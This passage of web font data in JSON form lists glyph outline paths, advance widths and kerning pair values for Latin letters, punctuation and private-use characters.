a0":27,"\uf6a1":27,"\uf6a2":27,"\uf6a3":27,"\uf775":27,"\uf7f9":27,"\uf7fa":27,"\uf7fb":27,"\uf7fc":27,"\uf776":52,"\uf6a6":49,"\uf777":49,"U":29,"\u00da":29,"\u00db":29,"\u00dc":29,"\u00d9":29,"\u016a":29,"\u016c":29,"\u016e":29,"\u0170":29,"\u0172":29,"*":177,"\u2020":130,"\u2021":106}},{"d":"803,-218r-773,0r0,-48r773,0r0,48","w":833,"k":{"Y":105,"\u00dd":105,"\u0178":105,"\u0176":105,"V":52,"W":32,"\u0174":32,"X":42}},{"d":"338,45v0,68,-66,108,-146,108v-80,0,-146,-39,-146,-108v0,-55,50,-92,104,-105v-50,-12,-97,-43,-97,-95v0,-74,72,-105,139,-105v66,0,139,31,139,105v0,52,-46,83,-96,95v53,13,103,50,103,105xm287,-152v0,-46,-43,-71,-95,-71v-52,0,-95,25,-95,71v0,55,73,71,95,76v23,-5,95,-21,95,-76xm293,42v0,-60,-78,-82,-101,-85v-23,3,-102,25,-102,85v0,47,48,75,102,75v53,0,101,-28,101,-75"},{"d":"345,12v-163,0,-291,-117,-291,-287v0,-170,128,-287,291,-287v92,0,163,37,216,94r-40,32v-42,-46,-106,-77,-176,-77v-132,0,-234,98,-234,238v0,139,102,239,234,239v74,0,132,-36,163,-65r0,-128r-186,0r0,-48r241,0r0,196v-52,56,-129,93,-218,93xm347,-635v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":630},{"d":"250,-556r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":250},{"d":"60,-541v0,-56,33,-108,71,-136r30,24v-32,22,-57,61,-59,93v27,-8,52,13,51,40v0,23,-18,43,-42,43v-27,0,-51,-23,-51,-64xm202,-541v0,-56,32,-108,71,-136r30,24v-32,22,-57,61,-59,93v27,-8,52,13,51,40v0,23,-18,43,-43,43v-27,0,-50,-23,-50,-64","w":361,"k":{"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"A":107,"\u00c6":107,"\u00c1":107,"\u00c2":107,"\u00c4":107,"\u00c0":107,"\u00c5":107,"\u00c3":107,"\u2206":107,"\u0100":107,"\u0102":107,"\u0104":107,"\u01fc":107,"C":2,"G":2,"O":2,"Q":2,"\u00d8":2,"\u0152":2,"\u00c7":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d5":2,"\u0106":2,"\u0108":2,"\u010a":2,"\u010c":2,"\u011c":2,"\u011e":2,"\u0120":2,"\u0122":2,"\u014c":2,"\u014e":2,"\u0150":2,"\u01fe":2,"\uf66d":80,"\uf66e":80,"\uf66f":80,"\uf670":80,"\uf761":80,"\uf7e0":80,"\uf7e1":80,"\uf7e2":80,"\uf7e3":80,"\uf7e4":80,"\uf7e5":80,"\uf7e6":80,"s":30,"\u015f":30,"\u0219":30,"J":86,"\u0134":86,",":73,".":73,"\u201a":73,"\u201e":73,"\u2026":73}},{"d":"440,0r-52,0r0,-57v-94,113,-333,89,-333,-92v0,-182,241,-203,333,-91r0,-98v0,-72,-58,-111,-129,-111v-61,0,-108,21,-152,71r-29,-36v50,-54,106,-81,186,-81v98,0,176,47,176,155r0,340xm242,-29v58,0,112,-22,146,-66r0,-106v-34,-45,-88,-67,-146,-67v-79,0,-132,51,-132,120v0,68,53,119,132,119xm264,-550v-53,0,-96,-44,-96,-96v0,-53,43,-96,96,-96v52,0,95,43,95,96v0,52,-43,96,-95,96xm264,-582v35,0,63,-29,63,-64v0,-35,-28,-64,-63,-64v-35,0,-64,29,-64,64v0,35,29,64,64,64","w":521},{"d":"544,0r-54,0r-354,-464r0,464r-55,0r0,-550r56,0r352,457r0,-457r55,0r0,550xm468,-750r-172,144r-44,0r154,-144r62,0","w":625,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"140,0r-57,0r0,-667r57,0r0,667xm294,-749r-363,0r0,-38r363,0r0,38","w":223},{"d":"387,-193v9,223,-268,266,-373,123r35,-44v30,40,71,74,133,74v91,0,148,-63,148,-153r0,-474r57,0r0,474","w":470},{"d":"486,0r-70,0r-193,-230r-90,85r0,145r-52,0r0,-667r52,0r0,460r284,-276r70,0r-225,218","w":505},{"d":"151,0r-53,0r0,-437r-80,0r0,-46r80,0v-18,-143,75,-232,196,-179r-16,43v-63,-32,-135,8,-127,92r0,44r98,0r0,46r-98,0r0,437xm372,-559v-21,0,-40,-18,-40,-40v0,-22,19,-39,40,-39v22,0,40,17,40,39v0,22,-18,40,-40,40xm267,196v-43,0,-70,-12,-99,-37r23,-43v44,53,155,45,155,-55r0,-544r52,0r0,544v0,90,-48,135,-131,135","w":478},{"d":"417,12v-160,0,-291,-99,-328,-254r-54,0r0,-41r47,0v-4,-33,-4,-69,0,-102r-47,0r0,-41r55,0v37,-153,168,-252,327,-252v106,0,187,47,243,118r-48,31v-42,-58,-115,-97,-195,-97v-127,0,-231,78,-266,200r326,0r0,41r-334,0v-6,32,-5,69,-1,102r335,0r0,41r-326,0v35,122,139,202,266,202v80,0,153,-39,195,-97r49,30v-60,73,-138,119,-244,119","w":690},{"d":"259,12v-109,0,-188,-51,-227,-111r39,-34v37,53,102,93,187,93v103,0,168,-54,168,-142v0,-117,-119,-147,-241,-134r0,-54v110,9,231,-15,231,-126v0,-83,-74,-129,-160,-129v-76,0,-130,30,-179,85r-36,-36v47,-57,121,-101,218,-101v116,0,215,63,215,176v0,102,-86,146,-143,156v58,6,153,56,153,166v0,110,-83,191,-225,191","w":544},{"d":"459,0r-52,0r0,-71v-39,44,-104,83,-174,83v-98,0,-152,-46,-152,-155r0,-340r52,0r0,328v-4,182,218,126,274,40r0,-368r52,0r0,483xm330,-554v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134","w":540},{"d":"418,-728r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0xm506,0r-423,0r0,-667r423,0r0,52r-366,0r0,247r359,0r0,52r-359,0r0,264r366,0r0,52","w":564},{"d":"107,-559v-21,0,-40,-18,-40,-40v0,-22,19,-39,40,-39v22,0,40,17,40,39v0,22,-18,40,-40,40xm2,196v-43,0,-70,-12,-99,-37r23,-43v44,53,155,45,155,-55r0,-544r52,0r0,544v0,90,-48,135,-131,135","w":214},{"d":"49,189r9,-48v55,17,89,10,116,-51r38,-86r-205,-487r58,0r176,422r174,-422r59,0r-250,589v-33,78,-91,104,-175,83xm398,-700r-172,144r-44,0r154,-144r62,0","w":481,"k":{"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":3,"W":2,"\u0174":2,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20,",":59,".":59,"\u201a":59,"\u201e":59,"\u2026":59,"X":39,"?":2}},{"d":"616,0r-571,0r0,-572r571,0r0,572xm572,-41r0,-490r-483,0r0,490r483,0","w":661},{"d":"190,-349v-92,0,-156,-70,-156,-163v0,-94,64,-165,156,-165v93,0,157,71,157,165v0,93,-64,163,-157,163xm173,0r-45,0r426,-667r46,0xm530,12v-92,0,-157,-70,-157,-163v0,-94,65,-165,157,-165v92,0,157,71,157,165v0,93,-65,163,-157,163xm190,-388v66,0,111,-57,111,-124v0,-70,-45,-126,-111,-126v-65,0,-110,56,-110,126v0,67,45,124,110,124xm530,-27v66,0,110,-56,110,-124v0,-69,-44,-126,-110,-126v-66,0,-111,57,-111,126v0,68,45,124,111,124","w":720},{"d":"233,-535r-89,-4r4,212r-39,0r4,-212r-89,4r0,-35r89,3r-4,-110r39,0r-4,110r89,-3r0,35","w":257},{"d":"338,0r-58,0r0,-285r-265,-382r69,0r225,328r225,-328r69,0r-265,382r0,285","w":618,"k":{"A":62,"\u00c6":62,"\u00c1":62,"\u00c2":62,"\u00c4":62,"\u00c0":62,"\u00c5":62,"\u00c3":62,"\u2206":62,"\u0100":62,"\u0102":62,"\u0104":62,"\u01fc":62,"J":112,"\u0134":112,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"\uf66d":65,"\uf66e":65,"\uf66f":65,"\uf670":65,"\uf761":65,"\uf7e0":65,"\uf7e1":65,"\uf7e2":65,"\uf7e3":65,"\uf7e4":65,"\uf7e5":65,"\uf7e6":65,"\uf688":113,"\uf76a":113,"C":40,"G":40,"O":40,"Q":40,"\u00d8":40,"\u0152":40,"\u00c7":40,"\u00d3":40,"\u00d4":40,"\u00d6":40,"\u00d2":40,"\u00d5":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u01fe":40,"&":60,"\uf6ba":99,"\uf6bb":99,"\uf6bc":99,"\uf6bd":99,"\uf6be":89,"a":126,"\u00e6":126,"\u0105":126,"\u01fd":126,"c":129,"d":129,"e":129,"g":129,"o":129,"q":129,"\u00f8":129,"\u0153":129,"\u00f0":129,"\u00e7":129,"\u010f":129,"\u0119":129,"f":45,"\ufb01":45,"\ufb02":45,"\u017f":45,"\ue004":45,"\ue005":45,"\ufb00":45,"\ufb03":45,"\ufb04":45,"m":90,"n":90,"p":90,"r":90,"z":90,"\u0146":90,"\u014b":90,"\u0157":90,"s":100,"\u015f":100,"\u0219":100,"t":23,"\u021b":23,"\u0165":23,"\u0167":23,"u":90,"\u0173":90,"v":60,"w":60,"x":72,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"-":113,"\u2013":113,"\u2219":113,"\u2014":113,"\uf671":73,"\uf672":73,"\uf673":73,"\uf674":73,"\uf67d":73,"\uf67e":73,"\uf67f":73,"\uf680":73,"\uf691":73,"\uf692":73,"\uf693":73,"\uf694":73,"\uf6fa":73,"\uf763":73,"\uf767":73,"\uf76f":73,"\uf771":73,"\uf7e7":73,"\uf7f2":73,"\uf7f3":73,"\uf7f4":73,"\uf7f5":73,"\uf7f6":73,"\uf7f8":73,"\uf675":32,"\uf676":32,"\uf678":32,"\uf679":32,"\uf67a":32,"\uf67c":32,"\uf681":32,"\uf682":32,"\uf685":32,"\uf686":32,"\uf689":32,"\uf68a":32,"\uf68b":32,"\uf68c":32,"\uf68e":32,"\uf68f":32,"\uf690":32,"\uf695":32,"\uf696":32,"\uf697":32,"\uf6ad":32,"\uf6f9":32,"\uf762":32,"\uf764":32,"\uf765":32,"\uf766":32,"\uf768":32,"\uf769":32,"\uf76b":32,"\uf76c":32,"\uf76d":32,"\uf76e":32,"\uf770":32,"\uf772":32,"\uf7e8":32,"\uf7e9":32,"\uf7ea":32,"\uf7eb":32,"\uf7ec":32,"\uf7ed":32,"\uf7ee":32,"\uf7ef":32,"\uf7f0":32,"\uf7f1":32,"\uf698":35,"\uf699":35,"\uf69a":35,"\uf69b":35,"\uf6fd":35,"\uf773":35,"S":20,"\u0160":20,"\u015a":20,"\u015c":20,"\u015e":20,"\u0218":20,":":55,";":55}},{"d":"154,-35v0,24,-20,44,-44,44v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,44,20,44,43xm373,-35v0,24,-20,44,-44,44v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,44,20,44,43xm592,-35v0,24,-20,44,-44,44v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,44,20,44,43","w":657,"k":{"c":9,"d":9,"e":9,"g":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00f0":9,"\u00e7":9,"\u010f":9,"\u0119":9,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"T":92,"\u021a":92,"\u0164":92,"\u0166":92,"V":89,"W":69,"\u0174":69,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"\uf671":26,"\uf672":26,"\uf673":26,"\uf674":26,"\uf67d":26,"\uf67e":26,"\uf67f":26,"\uf680":26,"\uf691":26,"\uf692":26,"\uf693":26,"\uf694":26,"\uf6fa":26,"\uf763":26,"\uf767":26,"\uf76f":26,"\uf771":26,"\uf7e7":26,"\uf7f2":26,"\uf7f3":26,"\uf7f4":26,"\uf7f5":26,"\uf7f6":26,"\uf7f8":26,"f":22,"\ufb01":22,"\ufb02":22,"\u017f":22,"\ue004":22,"\ue005":22,"\ufb00":22,"\ufb03":22,"\ufb04":22,"t":22,"\u021b":22,"\u0165":22,"\u0167":22,"v":69,"w":47,"y":59,"\u00fd":59,"\u00ff":59,"\u0177":59,"1":69,"0":36,"6":36,"7":63,"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60,"\uf776":51,"\uf69f":17,"\uf6a0":17,"\uf6a1":17,"\uf6a2":17,"\uf6a3":17,"\uf775":17,"\uf7f9":17,"\uf7fa":17,"\uf7fb":17,"\uf7fc":17,"\uf6a6":49,"\uf777":49,"\uf6a9":70,"\uf779":70,"\uf7fd":70,"\uf7ff":70,"\"":73,"\u2019":73,"\u2018":73,"'":73,"\u201c":73,"\u201d":73,"\u2122":73,"\u00ae":73,"j":-40,"\u0135":-40}},{"d":"257,9r0,-90v-124,-15,-203,-121,-203,-252v0,-130,79,-236,203,-251r0,-72r44,0r0,70v76,3,121,36,158,82r-36,32v-33,-45,-74,-64,-122,-67r0,413v48,-2,89,-23,122,-68r36,32v-37,48,-82,80,-158,83r0,88r-44,0xm109,-333v0,104,55,188,148,204r0,-407v-93,17,-148,99,-148,203","w":494},{"d":"133,0r-52,0r0,-667r52,0r0,667","w":214},{"d":"225,12v-78,0,-138,-23,-186,-77r31,-38v31,39,88,71,156,71v81,0,129,-42,129,-98v0,-132,-305,-57,-305,-231v0,-74,63,-134,172,-134v83,0,138,32,173,71r-29,37v-28,-38,-80,-64,-144,-64v-75,0,-120,38,-120,88v0,121,304,47,304,233v0,78,-60,142,-181,142xm254,-556r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":459},{"d":"531,0r-481,0r0,-50r402,-565r-402,0r0,-52r474,0r0,49r-402,566r409,0r0,52xm290,-732v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":581,"k":{"C":19,"G":19,"O":19,"Q":19,"\u00d8":19,"\u0152":19,"\u00c7":19,"\u00d3":19,"\u00d4":19,"\u00d6":19,"\u00d2":19,"\u00d5":19,"\u0106":19,"\u0108":19,"\u010a":19,"\u010c":19,"\u011c":19,"\u011e":19,"\u0120":19,"\u0122":19,"\u014c":19,"\u014e":19,"\u0150":19,"\u01fe":19,"\uf6be":64,"\uf6ba":67,"\uf6bb":67,"\uf6bc":67,"\uf6bd":67}},{"d":"154,0r-46,0r0,-341r-64,69r-27,-29r97,-99r40,0r0,400","w":214},{"d":"484,0r-68,0r-158,-224r-122,0r0,224r-55,0r0,-550r218,0v112,0,176,70,176,162v0,93,-62,157,-158,161xm295,-273v82,0,123,-48,123,-115v0,-66,-44,-113,-123,-113r-159,0r0,228r159,0","w":533},{"d":"270,-218r-240,0r0,-48r240,0r0,48","w":300,"k":{"Y":105,"\u00dd":105,"\u0178":105,"\u0176":105,"V":52,"W":32,"\u0174":32,"X":42}},{"d":"306,12v-149,0,-225,-86,-225,-222r0,-340r55,0r0,338v0,109,60,175,170,175v110,0,171,-66,171,-175r0,-338r55,0r0,340v0,136,-77,222,-226,222xm309,-607v-53,0,-96,-44,-96,-96v0,-53,43,-96,96,-96v52,0,95,43,95,96v0,52,-43,96,-95,96xm309,-639v35,0,63,-29,63,-64v0,-35,-28,-64,-63,-64v-35,0,-64,29,-64,64v0,35,29,64,64,64","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,",":17,".":17,"\u201a":17,"\u201e":17,"\u2026":17,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":20}},{"d":"295,12v-141,0,-241,-105,-241,-254v0,-140,98,-253,232,-253v151,0,232,119,228,270r-404,0v5,105,75,192,189,192v61,0,117,-23,158,-67r27,34v-48,50,-109,78,-189,78xm461,-266v-1,-82,-55,-184,-176,-184v-114,0,-171,100,-175,184r351,0xm426,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm222,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37","w":567},{"d":"335,-545v0,81,-64,131,-144,131v-69,0,-115,-26,-143,-65r27,-30v27,37,64,57,116,57v59,0,100,-39,100,-91v0,-102,-139,-120,-198,-53r-33,-13r0,-212r248,0r0,38r-203,0r0,149v67,-69,230,-42,230,89"},{"d":"140,0r-57,0r0,-667r57,0r0,667xm288,-813v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":223},{"d":"136,0r-55,0r0,-550r55,0r0,550xm280,-694v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":215},{"d":"472,0r-431,0r0,-43r353,-458r-353,0r0,-49r424,0r0,44r-352,457r359,0r0,49xm263,-635v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":513,"k":{"T":51,"\u021a":51,"\u0164":51,"\u0166":51}},{"d":"467,-323r-196,0r0,218r-45,0r0,-218r-197,0r0,-41r197,0r0,-212r45,0r0,212r196,0r0,41xm467,0r-438,0r0,-41r438,0r0,41","w":496},{"d":"413,0r-332,0r0,-550r55,0r0,501r277,0r0,49xm310,-501v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":454},{"d":"344,12v-163,0,-290,-118,-290,-288v0,-169,127,-286,290,-286v91,0,161,39,211,102r-43,27v-37,-50,-100,-80,-168,-80v-131,0,-233,98,-233,237v0,139,102,239,233,239v68,0,134,-31,168,-80r44,27v-52,64,-121,102,-212,102xm376,-606r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":581,"k":{"T":83,"\u021a":83,"\u0164":83,"\u0166":83,"V":5,"W":12,"\u0174":12,"Y":35,"\u00dd":35,"\u0178":35,"\u0176":35,"?":5,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"\uf6a6":2,"\uf777":2,"\uf6a9":2,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"\uf778":2}},{"d":"133,184r-52,0r0,-667r52,0r0,328v-4,184,218,128,274,40r0,-368r52,0r0,483r-52,0r0,-71v-52,68,-186,113,-274,58r0,197","w":540},{"d":"335,-375v0,67,-55,115,-145,115v-69,0,-120,-29,-144,-65r26,-28v25,33,67,55,117,55v62,0,100,-30,100,-78v1,-70,-75,-85,-148,-78r0,-38v66,6,142,-6,142,-72v0,-46,-44,-71,-96,-71v-47,0,-80,16,-111,50r-25,-27v29,-34,76,-61,139,-61v77,0,138,39,138,106v0,61,-53,88,-89,93v36,3,96,33,96,99"},{"d":"459,0r-52,0r0,-329v3,-182,-221,-124,-274,-36r0,365r-52,0r0,-667r52,0r0,257v35,-42,104,-85,174,-85v98,0,152,46,152,155r0,340","w":540,"k":{"T":114,"\u021a":114,"\u0164":114,"\u0166":114,"?":33,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"V":63,"W":42,"\u0174":42}},{"d":"490,0r-53,0r0,-77v-34,50,-96,89,-168,89v-128,0,-215,-98,-215,-253v0,-153,87,-254,215,-254v69,0,130,35,168,90r0,-262r53,0r0,667xm278,-35v68,0,131,-40,159,-86r0,-239v-28,-47,-91,-88,-159,-88v-107,0,-169,90,-169,207v0,117,62,206,169,206xm628,-621v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":625},{"d":"544,0r-54,0r-354,-464r0,464r-55,0r0,-550r56,0r352,457r0,-457r55,0r0,550xm372,-604v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134","w":625,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"413,0r-357,0r0,-43r286,-394r-286,0r0,-46r353,0r0,42r-289,395r293,0r0,46xm256,-556r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":469},{"d":"154,-267r-46,0r0,-341r-64,69r-27,-29r97,-99r40,0r0,400","w":214,"k":{"\u2215":-43}},{"d":"96,-557v-53,0,-96,-44,-96,-96v0,-53,43,-96,96,-96v52,0,95,43,95,96v0,52,-43,96,-95,96xm96,-589v35,0,63,-29,63,-64v0,-35,-28,-64,-63,-64v-35,0,-64,29,-64,64v0,35,29,64,64,64","w":191},{"d":"249,-550r64,0r236,550v-48,23,-79,55,-79,99v0,36,19,54,48,54v29,0,46,-16,55,-44r31,16v-13,31,-38,61,-86,61v-45,0,-85,-25,-85,-85v0,-38,26,-77,55,-101r-58,-133r-299,0r-56,133r-63,0xm412,-182r-131,-308r-132,308r263,0","w":562,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":42,"\uf69d":42,"\uf69e":42,"\uf774":42,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016a":5,"\u016c":5,"\u016e":5,"\u0170":5,"\u0172":5,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":57,"W":50,"\u0174":50,"Y":65,"\u00dd":65,"\u0178":65,"\u0176":65,"?":42,"*":67,"\u2020":79,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\uf767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"\uf7f2":19,"\uf7f3":19,"\uf7f4":19,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-3,"\uf76a":-3,"\u2022":10,"\uf73f":42}},{"d":"510,0r-232,0r0,-393r52,0r0,345r180,0v111,0,167,-54,167,-164r0,-338r53,0r0,340v0,136,-71,210,-220,210xm81,-550r231,0v149,0,220,74,220,210r0,184r-52,0r0,-182v0,-110,-57,-164,-168,-164r-179,0r0,502r-52,0r0,-550","w":810},{"d":"333,12v-59,0,-111,-15,-153,-41r-21,29r-51,0r39,-54v-60,-53,-93,-132,-93,-221v0,-161,109,-287,279,-287v57,0,107,15,149,40r20,-28r51,0r-38,52v61,52,97,132,97,223v0,160,-110,287,-279,287xm333,-37v134,0,222,-103,222,-238v0,-74,-26,-137,-70,-180r-275,384v34,22,75,34,123,34xm111,-275v0,72,24,134,67,177r274,-382v-34,-21,-74,-33,-119,-33v-136,0,-222,101,-222,238","w":666,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"301,-667r-427,667r-45,0r426,-667r46,0","w":130},{"d":"285,12v-141,0,-231,-113,-231,-254v0,-141,90,-253,231,-253v143,0,233,112,233,253v0,141,-90,254,-233,254xm285,-35v114,0,177,-99,177,-207v0,-107,-63,-206,-177,-206v-112,0,-176,99,-176,206v0,108,64,207,176,207xm333,-700r-115,144r-37,0r97,-144r55,0xm472,-700r-115,144r-37,0r97,-144r55,0","w":571},{"d":"202,-318v-95,0,-158,-74,-158,-165v0,-92,63,-165,158,-165v97,0,159,73,159,165v0,91,-62,165,-159,165xm202,-355v73,0,115,-58,115,-128v0,-70,-42,-127,-115,-127v-72,0,-113,57,-113,127v0,70,41,128,113,128","w":405},{"d":"449,0r-368,0r0,-550r368,0r0,49r-313,0r0,194r308,0r0,49r-308,0r0,209r313,0r0,49xm443,-630r-363,0r0,-38r363,0r0,38","w":505},{"d":"685,-667r-427,667r-45,0r426,-667r46,0xm818,-107r-60,0r0,107r-44,0r0,-107r-196,0r0,-35r179,-258r61,0r0,256r60,0r0,37xm714,-144r0,-215r-150,215r150,0xm335,-375v0,67,-55,115,-145,115v-69,0,-120,-29,-144,-65r26,-28v25,33,67,55,117,55v62,0,100,-30,100,-78v1,-70,-75,-85,-148,-78r0,-38v66,6,142,-6,142,-72v0,-46,-44,-71,-96,-71v-47,0,-80,16,-111,50r-25,-27v29,-34,76,-61,139,-61v77,0,138,39,138,106v0,61,-53,88,-89,93v36,3,96,33,96,99","w":859},{"d":"159,-14v0,56,-33,109,-72,136r-29,-24v32,-22,56,-61,58,-92v-29,6,-51,-14,-51,-41v0,-23,19,-43,43,-43v27,0,51,23,51,64xm300,-14v0,56,-32,109,-71,136r-30,-24v32,-22,57,-61,59,-92v-28,6,-51,-13,-51,-41v0,-23,18,-43,43,-43v27,0,50,23,50,64","w":361,"k":{"c":9,"d":9,"e":9,"g":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00f0":9,"\u00e7":9,"\u010f":9,"\u0119":9,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"T":92,"\u021a":92,"\u0164":92,"\u0166":92,"V":89,"W":69,"\u0174":69,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"\uf671":26,"\uf672":26,"\uf673":26,"\uf674":26,"\uf67d":26,"\uf67e":26,"\uf67f":26,"\uf680":26,"\uf691":26,"\uf692":26,"\uf693":26,"\uf694":26,"\uf6fa":26,"\uf763":26,"\uf767":26,"\uf76f":26,"\uf771":26,"\uf7e7":26,"\uf7f2":26,"\uf7f3":26,"\uf7f4":26,"\uf7f5":26,"\uf7f6":26,"\uf7f8":26,"f":22,"\ufb01":22,"\ufb02":22,"\u017f":22,"\ue004":22,"\ue005":22,"\ufb00":22,"\ufb03":22,"\ufb04":22,"t":22,"\u021b":22,"\u0165":22,"\u0167":22,"v":69,"w":47,"y":59,"\u00fd":59,"\u00ff":59,"\u0177":59,"1":69,"0":36,"6":36,"7":63,"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60,"\uf776":51,"\uf69f":17,"\uf6a0":17,"\uf6a1":17,"\uf6a2":17,"\uf6a3":17,"\uf775":17,"\uf7f9":17,"\uf7fa":17,"\uf7fb":17,"\uf7fc":17,"\uf6a6":49,"\uf777":49,"\uf6a9":70,"\uf779":70,"\uf7fd":70,"\uf7ff":70,"\"":73,"\u2019":73,"\u2018":73,"'":73,"\u201c":73,"\u201d":73,"\u2122":73,"\u00ae":73,"j":-40,"\u0135":-40}},{"d":"384,-728r-44,0r-172,-144r62,0xm632,0r-66,0r-66,-164r-353,0r-66,164r-66,0r273,-667r71,0xm481,-21